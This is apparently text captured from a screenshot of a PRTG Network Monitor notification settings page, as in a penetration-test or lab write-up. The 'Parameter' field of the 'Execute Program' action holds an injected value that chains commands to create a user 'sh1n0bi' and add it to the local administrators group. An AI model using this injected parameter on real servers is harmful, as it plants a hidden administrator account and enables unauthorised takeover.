 Add Entry to Event Log
Send Syslog Message
Send SNMP Trap
Execute HTTP Action
Execute Program
Program File
Demo exe notification - outfile.ps1
Parameter
test.txt;net user sh1n0bi pass123 /add;net localgroup administrators sh1n0bi /add
Domain or Computer Name
Save
Username
Password
Timeout
60
Active Background Tasks
1x Reporting
Enable SSL encryption for the PRTG webs
Your browser's connection to this PRTG s
currently not secured by SSL encryption.
You should switch to SSL especially if you
Send Amazon Simple
Notification Service Message